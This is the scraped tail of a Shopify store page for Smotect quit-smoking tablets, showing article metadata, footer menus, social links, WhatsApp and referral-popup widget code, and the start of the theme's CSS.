effective \u0026amp; proven Smotect Quit Smoking Natural Tablets\nClick Here To Buy Smotect Tablets Today!\nWhatsApp us at +91 89285 97731 for consultation with Quit Smoking Expert",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/www.smotect.com"
    },
    "headline": "How Music  And Sound Therapy Helps In Quitting Smoking",
    
    
      "image": [
        "https:\/\/www.smotect.com\/cdn\/shop\/articles\/Music_Therapy.jpg?v=1704975963\u0026width=1920"
      ],
    
    "datePublished": "2024-01-11T17:56:02Z",
    "dateCreated": "2024-01-11T17:56:03Z",
    "author": {
      "@type": "Person",
      "name": "Gurseet Singh"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Smotect Azaadi"
    }
  }
</script>


</section>
      </main>
  
      <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19634464915596__footer" class="shopify-section shopify-section-group-footer-group section-main-footer">
<link href="//www.smotect.com/cdn/shop/t/47/assets/section-footer.css?v=58305748769817846121759913993" rel="stylesheet" type="text/css" media="all" />
<link href="//www.smotect.com/cdn/shop/t/47/assets/component-newsletter.css?v=107189595624085317481759913993" rel="stylesheet" type="text/css" media="all" />
<link href="//www.smotect.com/cdn/shop/t/47/assets/component-list-menu.css?v=32534531869467077851759913993" rel="stylesheet" type="text/css" media="all" />
<link href="//www.smotect.com/cdn/shop/t/47/assets/component-list-payment.css?v=165560000786698428011759913993" rel="stylesheet" type="text/css" media="all" />
<link href="//www.smotect.com/cdn/shop/t/47/assets/component-list-social.css?v=6233828269750579181759913993" rel="stylesheet" type="text/css" media="all" />


  <link href="//www.smotect.com/cdn/shop/t/47/assets/accordion.css?v=175208492235009100261759913993" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-sections--19634464915596__footer-padding {
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .section-sections--19634464915596__footer-top-padding {
    padding-top: 25px;
  }
  @media screen and (min-width: 990px) {
    .section-sections--19634464915596__footer-padding {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    .section-sections--19634464915596__footer-top-padding {
      padding-top: 50px;
    }
  }</style><footer class="footer color-scheme-5b2c88be-3ad9-4bde-8ac1-6c1524d6d693 gradient hide-divider__live">
  
<div class="section-sections--19634464915596__footer-padding footer-with__tabs">
      <div class="footer__content-top page-width"><accordion-tabs
          class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet grid--3-col-tablet scroll-trigger animate--slide-in accordion-tabs-mobile"
          
            data-cascade
          
        >
            <div
              class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in accordion-block--items"
              
              
                data-cascade
                style="--animation-order: 1;"
              
            ><h2 class="h4 footer-block__heading inline-richtext small-hide">Our Store</h2>
                
                  <button type="button" class="h4 accordion-toggle-btn footer-toggle medium-hide large-up-hide" data-toggle="#accordion-toggle-content-link_list_aDfLYA">
                    Our Store 
                    <span class="toggle-svg button--primary">
                      
    <svg
      class="svg-icon icon-plus"
      xmlns="http://www.w3.org/2000/svg"
      width="14"
      height="14"
      viewBox="0 0 14 14"
      fill="none"
      style="--width: 14px;"
    >
      <path d="M7.21191 2.18994V12.5839" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M2.01562 7.38696H12.4096" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>

  

                    </span>
                  </button>
                
<div id="accordion-toggle-content-link_list_aDfLYA" class="accordion-toggle-content">
                      <ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link link--hover"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="/collections/all"
                              class="link link--text list-menu__item list-menu__item--link link--hover"
                            >
                              Shop All
                            </a>
                          </li></ul>
                    </div></div>
            

            <div
              class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in accordion-block--items"
              
              
                data-cascade
                style="--animation-order: 2;"
              
            ><h2 class="h4 footer-block__heading inline-richtext small-hide">Information</h2>
                
                  <button type="button" class="h4 accordion-toggle-btn footer-toggle medium-hide large-up-hide" data-toggle="#accordion-toggle-content-footer-0">
                    Information 
                    <span class="toggle-svg button--primary">
                      
    <svg
      class="svg-icon icon-plus"
      xmlns="http://www.w3.org/2000/svg"
      width="14"
      height="14"
      viewBox="0 0 14 14"
      fill="none"
      style="--width: 14px;"
    >
      <path d="M7.21191 2.18994V12.5839" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M2.01562 7.38696H12.4096" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>

  

                    </span>
                  </button>
                
<div id="accordion-toggle-content-footer-0" class="accordion-toggle-content">
                      <ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link link--hover"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link link--hover"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link link--hover"
                            >
                              Terms & Condition
                            </a>
                          </li></ul>
                    </div></div>
            

            <div
              class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in accordion-block--items"
              
              
                data-cascade
                style="--animation-order: 3;"
              
            ><h2 class="h4 footer-block__heading inline-richtext small-hide">Quick links</h2>
                
                  <button type="button" class="h4 accordion-toggle-btn footer-toggle medium-hide large-up-hide" data-toggle="#accordion-toggle-content-footer-1">
                    Quick links 
                    <span class="toggle-svg button--primary">
                      
    <svg
      class="svg-icon icon-plus"
      xmlns="http://www.w3.org/2000/svg"
      width="14"
      height="14"
      viewBox="0 0 14 14"
      fill="none"
      style="--width: 14px;"
    >
      <path d="M7.21191 2.18994V12.5839" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M2.01562 7.38696H12.4096" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>

  

                    </span>
                  </button>
                
<div id="accordion-toggle-content-footer-1" class="accordion-toggle-content">
                      <ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://www.smotect.com/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link link--hover"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link link--hover"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="https://www.smotect.com/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link link--hover"
                            >
                              Contact
                            </a>
                          </li></ul>
                    </div></div>
            

            <div
              class="footer-block grid__item scroll-trigger animate--slide-in"
              
              
                data-cascade
                style="--animation-order: 4;"
              
            ><div id="accordion-toggle-content-footer-2" class="">
                    <div class="footer-block__details-content rte">
                      <h4>EMAIL US</h4><p>support@smotect.com</p><h4>Call US</h4><p>+91 9808188188</p>
                    </div>
                  </div></div>
            





</accordion-tabs>
      </div>
    </div><div class="custom_slider">
    <div class="marquee_content ">
        <div class="marquee_list">
          
            
            <div class="marque_list">
              
                
              
                
              
                
              
                
              
                
                  <a href="https://www.instagram.com/smotect.azaadi/">
                  <span>instagram</span>
                  <span>/</span>
                  </a>
                
              
                
                  <a href="https://www.youtube.com/@smotectazaadi">
                  <span>youtube</span>
                  <span>/</span>
                  </a>
                
              
                
                  <a href="https://x.com/smotectofficial">
                  <span>X</span>
                  <span>/</span>
                  </a>
                
              
                
                  <a href="https://www.facebook.com/smotect.azaadi">
                  <span>Facebook</span>
                  <span>/</span>
                  </a>
                
              
                
                  <a href="http://amazon.in/stores/SmotectAzaadi/page/1F684FF0-4A8E-4D3C-A05B-4F2E8545AD11?lp_asin=B0CZ6X8D8V&ref_=ast_bln">
                  <span>Amazon</span>
                  <span>/</span>
                  </a>
                
              
              
                
              
                
              
                
              
                
              
                
                  <a href="https://www.instagram.com/smotect.azaadi/">
                  <span>instagram</span>
                   <span>/</span>
                  </a>
              
              
                
                  <a href="https://www.youtube.com/@smotectazaadi">
                  <span>youtube</span>
                   <span>/</span>
                  </a>
              
              
                
                  <a href="https://x.com/smotectofficial">
                  <span>X</span>
                   <span>/</span>
                  </a>
              
              
                
                  <a href="https://www.facebook.com/smotect.azaadi">
                  <span>Facebook</span>
                   <span>/</span>
                  </a>
              
              
                
                  <a href="http://amazon.in/stores/SmotectAzaadi/page/1F684FF0-4A8E-4D3C-A05B-4F2E8545AD11?lp_asin=B0CZ6X8D8V&ref_=ast_bln">
                  <span>Amazon</span>
                   <span>/</span>
                  </a>
              
              
            </div>
           
          
            
            <div class="marque_list">
              
                
              
                
              
                
              
                
              
                
                  <a href="https://www.instagram.com/smotect.azaadi/">
                  <span>instagram</span>
                  <span>/</span>
                  </a>
                
              
                
                  <a href="https://www.youtube.com/@smotectazaadi">
                  <span>youtube</span>
                  <span>/</span>
                  </a>
                
              
                
                  <a href="https://x.com/smotectofficial">
                  <span>X</span>
                  <span>/</span>
                  </a>
                
              
                
                  <a href="https://www.facebook.com/smotect.azaadi">
                  <span>Facebook</span>
                  <span>/</span>
                  </a>
                
              
                
                  <a href="http://amazon.in/stores/SmotectAzaadi/page/1F684FF0-4A8E-4D3C-A05B-4F2E8545AD11?lp_asin=B0CZ6X8D8V&ref_=ast_bln">
                  <span>Amazon</span>
                  <span>/</span>
                  </a>
                
              
              
                
              
                
              
                
              
                
              
                
                  <a href="https://www.instagram.com/smotect.azaadi/">
                  <span>instagram</span>
                   <span>/</span>
                  </a>
              
              
                
                  <a href="https://www.youtube.com/@smotectazaadi">
                  <span>youtube</span>
                   <span>/</span>
                  </a>
              
              
                
                  <a href="https://x.com/smotectofficial">
                  <span>X</span>
                   <span>/</span>
                  </a>
              
              
                
                  <a href="https://www.facebook.com/smotect.azaadi">
                  <span>Facebook</span>
                   <span>/</span>
                  </a>
              
              
                
                  <a href="http://amazon.in/stores/SmotectAzaadi/page/1F684FF0-4A8E-4D3C-A05B-4F2E8545AD11?lp_asin=B0CZ6X8D8V&ref_=ast_bln">
                  <span>Amazon</span>
                   <span>/</span>
                  </a>
              
              
            </div>
           
          
            
            <div class="marque_list">
              
                
              
                
              
                
              
                
              
                
                  <a href="https://www.instagram.com/smotect.azaadi/">
                  <span>instagram</span>
                  <span>/</span>
                  </a>
                
              
                
                  <a href="https://www.youtube.com/@smotectazaadi">
                  <span>youtube</span>
                  <span>/</span>
                  </a>
                
              
                
                  <a href="https://x.com/smotectofficial">
                  <span>X</span>
                  <span>/</span>
                  </a>
                
              
                
                  <a href="https://www.facebook.com/smotect.azaadi">
                  <span>Facebook</span>
                  <span>/</span>
                  </a>
                
              
                
                  <a href="http://amazon.in/stores/SmotectAzaadi/page/1F684FF0-4A8E-4D3C-A05B-4F2E8545AD11?lp_asin=B0CZ6X8D8V&ref_=ast_bln">
                  <span>Amazon</span>
                  <span>/</span>
                  </a>
                
              
              
                
              
                
              
                
              
                
              
                
                  <a href="https://www.instagram.com/smotect.azaadi/">
                  <span>instagram</span>
                   <span>/</span>
                  </a>
              
              
                
                  <a href="https://www.youtube.com/@smotectazaadi">
                  <span>youtube</span>
                   <span>/</span>
                  </a>
              
              
                
                  <a href="https://x.com/smotectofficial">
                  <span>X</span>
                   <span>/</span>
                  </a>
              
              
                
                  <a href="https://www.facebook.com/smotect.azaadi">
                  <span>Facebook</span>
                   <span>/</span>
                  </a>
              
              
                
                  <a href="http://amazon.in/stores/SmotectAzaadi/page/1F684FF0-4A8E-4D3C-A05B-4F2E8545AD11?lp_asin=B0CZ6X8D8V&ref_=ast_bln">
                  <span>Amazon</span>
                   <span>/</span>
                  </a>
              
              
            </div>
           
          
            
            <div class="marque_list">
              
                
              
                
              
                
              
                
              
                
                  <a href="https://www.instagram.com/smotect.azaadi/">
                  <span>instagram</span>
                  <span>/</span>
                  </a>
                
              
                
                  <a href="https://www.youtube.com/@smotectazaadi">
                  <span>youtube</span>
                  <span>/</span>
                  </a>
                
              
                
                  <a href="https://x.com/smotectofficial">
                  <span>X</span>
                  <span>/</span>
                  </a>
                
              
                
                  <a href="https://www.facebook.com/smotect.azaadi">
                  <span>Facebook</span>
                  <span>/</span>
                  </a>
                
              
                
                  <a href="http://amazon.in/stores/SmotectAzaadi/page/1F684FF0-4A8E-4D3C-A05B-4F2E8545AD11?lp_asin=B0CZ6X8D8V&ref_=ast_bln">
                  <span>Amazon</span>
                  <span>/</span>
                  </a>
                
              
              
                
              
                
              
                
              
                
              
                
                  <a href="https://www.instagram.com/smotect.azaadi/">
                  <span>instagram</span>
                   <span>/</span>
                  </a>
              
              
                
                  <a href="https://www.youtube.com/@smotectazaadi">
                  <span>youtube</span>
                   <span>/</span>
                  </a>
              
              
                
                  <a href="https://x.com/smotectofficial">
                  <span>X</span>
                   <span>/</span>
                  </a>
              
              
                
                  <a href="https://www.facebook.com/smotect.azaadi">
                  <span>Facebook</span>
                   <span>/</span>
                  </a>
              
              
                
                  <a href="http://amazon.in/stores/SmotectAzaadi/page/1F684FF0-4A8E-4D3C-A05B-4F2E8545AD11?lp_asin=B0CZ6X8D8V&ref_=ast_bln">
                  <span>Amazon</span>
                   <span>/</span>
                  </a>
              
              
            </div>
           
          
        </div>
      </div>
  </div>
  <div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy
          2026 <a href="/" title="">Smotect Azaadi</a> 
        </small>
        
      </div></div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->
  
      <ul hidden>
        <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
        <li id="a11y-new-window-message">Opens in a new window.</li>
      </ul>
  
      <script>
        window.shopUrl = 'https://www.smotect.com';
        window.routes = {
          cart_add_url: '/cart/add',
          cart_change_url: '/cart/change',
          cart_update_url: '/cart/update',
          cart_url: '/cart',
          predictive_search_url: '/search/suggest',
        };
  
        window.cartStrings = {
          error: `There was an error while updating your cart. Please try again.`,
          quantityError: `You can only add [quantity] of this item to your cart.`,
        };
  
        window.variantStrings = {
          addToCart: `Add to cart`,
          soldOut: `Sold out`,
          unavailable: `Unavailable`,
          unavailable_with_option: `[value] - Unavailable`,
        };
  
        window.quickOrderListStrings = {
          itemsAdded: `[quantity] items added`,
          itemAdded: `[quantity] item added`,
          itemsRemoved: `[quantity] items removed`,
          itemRemoved: `[quantity] item removed`,
          viewCart: `View cart`,
          each: `[money]/ea`,
        };
  
        window.accessibilityStrings = {
          imageAvailable: `Image [index] is now available in gallery view`,
          shareSuccess: `Link copied to clipboard`,
          pauseSlideshow: `Pause slideshow`,
          playSlideshow: `Play slideshow`,
          recipientFormExpanded: `Gift card recipient form expanded`,
          recipientFormCollapsed: `Gift card recipient form collapsed`,
        };
      </script><script src="//www.smotect.com/cdn/shop/t/47/assets/predictive-search.js?v=43979821645870816071759913993" defer="defer"></script>
         
    <div class="scroll-top-btn hidden">
        <button class="btn-scroll-top">
    <svg
      class="svg-icon icon-comparison"
      style="--width: 24px;"
      xmlns="http://www.w3.org/2000/svg"
      width="24"
      height="24"
      viewBox="0 0 24 24"
      fill="none"
      stroke="currentColor"
      stroke-width="1.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <line x1="12" y1="19" x2="12" y2="5"></line>
      <polyline points="5 12 12 5 19 12"></polyline>
    </svg>
  
</button>
    </div>
  
  <script src="//www.smotect.com/cdn/shop/t/47/assets/scroll-to-top.js?v=149654047380713415511759913993" defer="defer"></script>
    
      
      <div class="theme-modal-popup__overlay"></div>
      

      <div class='chat_with_us'>
        <a href='https://wa.me/message/3EGJWAOK3MWLD1'>
          <svg width="50" height="50" viewBox="0 0 50 50" fill="none" style="width: 50px; height: 50px;"><circle cx="25" cy="25" r="25" fill="#25d366"></circle><path clip-rule="evenodd" fill="#ffffff" fill-rule="evenodd" d="M34.92 15.069A13.882 13.882 0 0 0 25.06 11c-7.685 0-13.94 6.224-13.942 13.874a13.793 13.793 0 0 0 1.861 6.936L11 39l7.39-1.93a13.977 13.977 0 0 0 6.663 1.69h.006c7.683 0 13.938-6.225 13.941-13.875a13.756 13.756 0 0 0-4.08-9.816ZM25.06 36.416h-.005c-2.079 0-4.118-.557-5.898-1.607l-.423-.25-4.386 1.145 1.17-4.256-.275-.437a11.462 11.462 0 0 1-1.771-6.137c.002-6.358 5.2-11.53 11.593-11.53a11.537 11.537 0 0 1 8.192 3.381 11.433 11.433 0 0 1 3.39 8.159c-.002 6.358-5.2 11.532-11.587 11.532Zm6.356-8.636c-.349-.174-2.061-1.012-2.38-1.128-.32-.116-.552-.174-.784.174-.232.347-.9 1.128-1.103 1.359-.203.231-.407.26-.755.086-.348-.174-1.47-.54-2.802-1.72-1.035-.92-1.734-2.055-1.937-2.402-.204-.347-.022-.535.152-.707.156-.156.348-.405.523-.608.174-.202.232-.347.348-.578.116-.231.058-.433-.029-.607-.087-.174-.783-1.88-1.074-2.574-.283-.676-.57-.584-.783-.595-.204-.01-.436-.012-.668-.012-.233 0-.61.086-.93.433-.319.348-1.219 1.187-1.219 2.892 0 1.706 1.248 3.355 1.423 3.587.174.231 2.456 3.733 5.95 5.235.832.357 1.48.57 1.987.73.834.265 1.593.227 2.194.138.669-.1 2.06-.839 2.35-1.649.29-.81.29-1.504.204-1.648-.087-.144-.32-.232-.668-.405v-.002Z"></path></svg>
        </a>
      </div>

      <style>
        .about-us-rich-text .rich-text__heading{color: #00426B; font-size: 48px; font-weight: 500;}
        .about-us-rich-text .rich-text__text p{color: #000; font-weight: 400;}

        .custom_multicolumn .text-with-icons-list__item .icon-image img{ max-width: 110px;}

         .heading-with-two-block .icon-image {display:none;}
        .heading-with-two-block .icon-content-inner h3{color: #00426B; font-size: 48px; font-weight: 500; text-transform: uppercase;}
        .heading-with-two-block .text-with-icons-list__item .icon-content-description p{min-height: 150px; display: flex ; align-items: center; color: #000; font-weight: 400; line-height: 30px;  padding: 20px 40px; text-align: left;}
        .heading-with-two-block .text-with-icons-list__item:nth-child(1) .icon-content-description{background: #DAE1E9;}
        .heading-with-two-block .text-with-icons-list__item:nth-child(2) .icon-content-description{background: #F3F3F3;}
        .heading-with-two-block .text-with-icons-list__item .icon-content-description{max-width: 600px; margin: 0 auto; border-radius: 18px;}

        .about-image-with-text .image-with-text__content .image-with-text__heading{color: #00426B; font-size: 36px; font-weight: 500; line-height: 1.17;}
        .about-image-with-text .image-with-text__grid .image-with-text__media-item{ width: 20%;}
        .about-image-with-text .image-with-text__grid .image-with-text__text-item{width: 70%;}
        .about-image-with-text .image-with-text__grid {background: white; border-radius: 18px; padding: 20px; gap: 0;}
        .about-image-with-text .heading p{color: #00426B; font-family: Oswald; font-size: 48px; font-weight: 500; line-height: 56px; text-transform: uppercase; text-align: center; margin-top: 0;}

        .custom_blog_post{ background: white;}
        .custom_blog_post .section-heading__bar h1{color: #00426B; font-size: 48px; font-weight: 500; line-height: 1;}
        .custom_blog_post .blog-articles .blog-articles__article{ margin-bottom: 60px;}
        .custom_blog_post .pagination__list .pagination__item.pagination__item--current{background-color: #E2734B;}

        .guided-image-with-text .section-heading__bar h2{color: #000; text-align: justify; font-family: Roboto; font-size: 20px; font-weight: 400;}
        .guided-image-with-text .icon-content-inner h3{font-size: 28px; line-height: normal; max-width: 400px; margin: 0 auto 30px;}
        .guided-image-with-text .icon-content-inner .video video{width: 100%; max-height: 300px; object-fit: cover; border-radius: 18px;}
        .guided-image-with-text .icon-image{display:none;}
        .guided-image-with-text .section-heading__bar{ margin-bottom: 30px;}

        .unclock_rich_text .rich-text__text{ margin: 40px 0;}
        
@media (max-width: 749px){
  .heading-with-two-block .text-with-icons-list__item .icon-content-description p{ padding: 20px;}
  .heading-with-two-block .icon-content-inner h3{ font-size: 28px;}
  .custom_multicolumn .text-with-icons-list__item .text-with-icons-inner{padding: 1rem;}
  .about-us-rich-text .rich-text__heading{font-size: 28px;}
  .about-image-with-text .heading p{font-size: 28px;}
  .about-image-with-text .image-with-text__grid .image-with-text__media-item,
  .about-image-with-text .image-with-text__grid .image-with-text__text-item{width: 100%;}
  .about-image-with-text .image-with-text__content .image-with-text__heading{font-size: 28px;}
  .about-image-with-text .image-with-text__grid .image-with-text__text-item .image-with-text__content{padding: 30px 0;}

  .custom_form_data { padding: 30px 0;}
  .guided-image-with-text .icon-content-inner h3{ font-size: 17px;}
  .guided-image-with-text .section-heading__bar h2{font-size: 15px;}
  .custom_form_data .heading p{font-size: 28px;}
  .custom_form .form-group label{ font-size: 15px;}
}
        
      </style>
      <canvas id="fireworks"></canvas>
      <span class="offer_text">🎉 Congrats! You are eligible for the iPhone 17 giveaway 🥳</span>
    <style> #whatsapp-connect-root {display: none;} </style>
<div id="shopify-block-AeGNYaHB4QUNEc1FQe__773175526901516413" class="shopify-block shopify-app-block"><link rel="preload" href="https://cdn.shopify.com/extensions/019bc1a5-b63e-737f-8f5c-8c5c0c30a1f8/referrush-256/assets/floating-popup-styles.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc1a5-b63e-737f-8f5c-8c5c0c30a1f8/referrush-256/assets/floating-popup-styles.css"></noscript>

<template id="referrush-popup-template">
<div id="popup_form_referrush" data-shop-domain="smotect-com-8fdc.myshopify.com">
  <style>
    .referrush-primary-button-text {
      color: #fff !important;
    }
  </style>
  <div id="popup_overlay_referrush">
  <div id="popup_content_referrush">
    <div id="close_button_referrush">&times;</div>
    <div id="loading_spinner_container">
      <div id="loading_spinner_referrush"></div> <!-- Loading spinner -->
    </div>
    <div id="popup_text_referrush">
      <img id="referrush_gift_icon" width=60 height=60 src="https://cdn.shopify.com/extensions/019bc1a5-b63e-737f-8f5c-8c5c0c30a1f8/referrush-256/assets/giftIcon.jpeg"/>
      <p id="referrer_name_title" class="content-description">Someone sent you</p>
      <h3 id="referrush-popup-title">10% off!</h3>
      <div id="copy_discount_code_section" class="copy-referral-container">
        <p id="discount_code_referrush" class="referral-code">
        </p>
        <button id="copy_code_button_referrush" class="copy-referral-button">
          Copy
        </button>
      </div>
      <button id="shop_now_button_referrush" class="referrush-primary-button">
        <div id="shop-now-text" class="referrush-primary-button-text">Accept gift</div>
      </button>
      <p id="referrush-discount-usage-text"></p>
      <p class="referrush-footer-text">Discount applied automatically</p>
    </div>
    <div id="referrush_error_state">
      <p class="content-description">Error</p>
      <h3>The referral link is invalid.</h3>
      <button id="close_error_referrush" class="referrush-primary-button">
        <span class="referrush-primary-button-text">Close</span>
      </button>
    </div>
    <p class="powered-by-popup"> Powered by <a href="https://referrush.com" target="_blank">ReferRush</a> </p>
  </div>
  </div>
</div>
</template>

<script>
  window.addEventListener("DOMContentLoaded", () => {
    const script = document.createElement("script");
    script.src = "https://cdn.shopify.com/extensions/019bc1a5-b63e-737f-8f5c-8c5c0c30a1f8/referrush-256/assets/floating-popup.js";
    script.type = "module";
    script.defer = true;
    document.body.appendChild(script);
  });
</script>


</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div><div id="shopify-block-AT0g4Y20vdDQ1dHc5S__16587841155136633190" class="shopify-block shopify-app-block">



<script id="whatsapp-connect-data" type="application/json">
    {
      "linkHref": "https:\/\/wa.me\/1 ?text=Hi%2C+I+have+a+question",
      "availability": {"monday":{"startTime":24,"endTime":24},"tuesday":{"startTime":24,"endTime":24},"wednesday":{"startTime":24,"endTime":24},"thursday":{"startTime":24,"endTime":24},"friday":{"startTime":24,"endTime":24},"saturday":{"startTime":24,"endTime":24},"sunday":{"startTime":24,"endTime":24}},
      "blockSettings": {"show_in_edit_mode":true,"show_on":"all-devices","desktop_placement":"bottom-right","desktop_horizontal_padding":20,"desktop_vertical_padding":20,"mobile_placement":"bottom-right","mobile_horizontal_padding":20,"mobile_vertical_padding":20},
      "desktopDesignTheme": "classic_green",
      "desktopDesignProps": "\n      [ {\"key\": \"size\", \"value\": \"50\" } ]\n    ",
      "mobileDesignTheme": "classic_green",
      "mobileDesignProps": "\n      [ {\"key\": \"size\", \"value\": \"40\" } ]\n    ",
      "display": {"pageType":"all_pages","productTags":[],"specificUrls":[""]},
      "productTags": null,
      "advancedStyling": {"revealAnimation":"none","loopedAnimation":"none","message":"","badge":{"enabled":false,"number":"1","textColor":"#FFFFFF","backgroundColor":"#FF0000"}},
      "baseUrl": "https:\/\/wa.zynclabs.com",
      "embeddableButton": {"enabled":false,"showLogo":true,"text":"Contact us on WhatsApp","textColor":"#FFFFFF","backgroundColor":"#25D366","fontSize":13,"borderRadius":5,"buttonHeight":40,"hideFloatingOnEmbedded":false},
      "iceBreakers": {"enabled":false,"triggerTimeInMinutes":15,"triggerCartValue":10,"message":"Our welcome gift to you - get 10% off your purchase with this code: [discount]","discountCode":""}
    }
  </script>
  <div id="whatsapp-connect-root"></div>
</div><div id="shopify-block-ATnVUSmc3ZTRQMGJya__12676059360672597252" class="shopify-block shopify-app-block"><!-- Async load CSS without render-blocking -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019bc1a5-b63e-737f-8f5c-8c5c0c30a1f8/referrush-256/assets/contact-form-styles.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc1a5-b63e-737f-8f5c-8c5c0c30a1f8/referrush-256/assets/contact-form-styles.css"></noscript>

<!-- blocks/contact-form.liquid -->
<template id="referrush-contact-form-template">
  <div id="contact_form_main_referrush" class="contact-form-container" data-shop-domain="smotect-com-8fdc.myshopify.com" data-y-position="20" data-position="left">
  </div>

  <!-- Refer and Earn Button -->
  <button id="refer_and_earn_button_referrush" class="refer-and-earn-button" data-y-position="20" style="display:none;">Refer and Earn</button>
</template>

<script>
  // Load content and JS after DOM has finished parsing (non-blocking)
  window.addEventListener("DOMContentLoaded", () => {

    // Inject the template content into DOM
    const template = document.getElementById("referrush-contact-form-template");
    if (template) {
      document.body.appendChild(template.content.cloneNode(true));
    }

    // Lazy-load JS module
    const script = document.createElement("script");
    script.src = "https://cdn.shopify.com/extensions/019bc1a5-b63e-737f-8f5c-8c5c0c30a1f8/referrush-256/assets/contact-form.js";
    script.type = "module";
    script.defer = true;
    document.body.appendChild(script);
  });
</script>

</div></body>
  </html>
  

--- FILE ---
content_type: text/css
request_url: https://www.smotect.com/cdn/shop/t/47/assets/base.css?v=120352071590810502011767764129
body_size: 19280
content:
:root{--alpha-button-background: 1;--alpha-button-border: 1;--alpha-link: .85;--alpha-badge-border: .1}.no-js:not(html){display:none!important}html.no-js .no-js:not(html){display:block!important}.no-js-inline{display:none!important}html.no-js .no-js-inline{display:inline-block!important}html.no-js .no-js-hidden,html.no-js .navigation-hub-popup{display:none!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}body:has(.section-header .drawer-menu) .announcement-bar-section .page-width{max-width:100%}body a{color:rgb(var(--color-foreground))}body a:hover:not(.button,.btn--tiny){color:rgb(var(--color-foreground),.75)}.page-width.drawer-menu{max-width:100%}.page-width-desktop{padding:0;margin:0 auto}.utility-bar__grid.page-width{padding-left:3rem;padding-right:3rem}.content-for-layout{z-index:2}.shopify-policy__container{padding:0 1.5rem;max-width:var(--page-width);margin:5rem auto}@media screen and (min-width: 750px){.page-width,.shopify-policy__container{padding:0 3rem}.header.page-width,.utility-bar__grid.page-width{padding-left:3.2rem;padding-right:3.2rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}}@media screen and (min-width: 990px){.header:not(.drawer-menu).page-width{padding-left:3rem;padding-right:3rem}.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}}.isolate{position:relative;z-index:0}.element-margin-top{margin-top:5rem}@media screen and (min-width: 750px){.element-margin{margin-top:calc(5rem + var(--page-width-margin))}}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0;list-style:none}.hidden{display:none!important}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}h1,h2,h3,h4,h5,h6,.h0,.h1,.h2,.h3,.h4,.h5,.h6{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) / 100 * .06rem);color:rgb(var(--color-foreground));line-height:calc(1 + .3/max(1,var(--font-heading-scale)));word-break:break-word;text-transform:var(--font-heading-case)}.h0{font-size:var(--heading-h0-mb-size)}@media only screen and (min-width: 750px) and (max-width: 1539px){.h0{font-size:var(--heading-h0-tb-size)}}@media only screen and (min-width: 1540px){.h0{font-size:var(--heading-h0-size)}}h1,.h1{font-size:var(--heading-h1-mb-size)}@media only screen and (min-width: 750px) and (max-width: 1539px){h1,.h1{font-size:var(--heading-h1-tb-size)}}@media only screen and (min-width: 